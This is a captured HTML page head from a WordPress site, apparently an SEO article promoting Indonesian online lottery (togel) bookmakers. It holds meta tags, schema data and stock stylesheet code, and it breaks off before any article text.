

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/
body_size: 15705
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panduan Lengkap Paduan Bandar Togel Terpercaya</title>
	<meta name="description" content="Dapatkan panduan lengkap cara memilih Paduan Bandar Togel Online Terpercaya, strategi menang, dan analisis prediksi untuk togel akurat." />
	<link rel="canonical" href="https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Lengkap Paduan Bandar Togel Terpercaya" />
	<meta property="og:description" content="Dapatkan panduan lengkap cara memilih Paduan Bandar Togel Online Terpercaya, strategi menang, dan analisis prediksi untuk togel akurat." />
	<meta property="og:url" content="https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2024-06-05T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-06-11T07:30:41+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2024/06/Paduan-Bandar-Togel.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/#article","isPartOf":{"@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Panduan Lengkap Paduan Bandar Togel Terpercaya","datePublished":"2024-06-05T18:00:00+00:00","dateModified":"2024-06-11T07:30:41+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/"},"wordCount":1542,"commentCount":0,"image":{"@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2024/06/Paduan-Bandar-Togel.jpg","keywords":["agen togel","bandar togel","pasaran togel","prediksi togel","situs togel terpercaya","togel hari ini","togel hongkong","togel online","togel resmi","Togel Singapore"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/","url":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/","name":"Panduan Lengkap Paduan Bandar Togel Terpercaya","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/#primaryimage"},"image":{"@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2024/06/Paduan-Bandar-Togel.jpg","datePublished":"2024-06-05T18:00:00+00:00","dateModified":"2024-06-11T07:30:41+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Dapatkan panduan lengkap cara memilih Paduan Bandar Togel Online Terpercaya, strategi menang, dan analisis prediksi untuk togel akurat.","breadcrumb":{"@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2024/06/Paduan-Bandar-Togel.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2024/06/Paduan-Bandar-Togel.jpg","width":1344,"height":768,"caption":"Paduan Bandar Togel"},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Panduan Lengkap Paduan Bandar Togel Terpercaya"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/panduan-lengkap-paduan-bandar-togel-terpercaya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fpanduan-lengkap-paduan-bandar-togel-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fpanduan-lengkap-paduan-bandar-togel-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
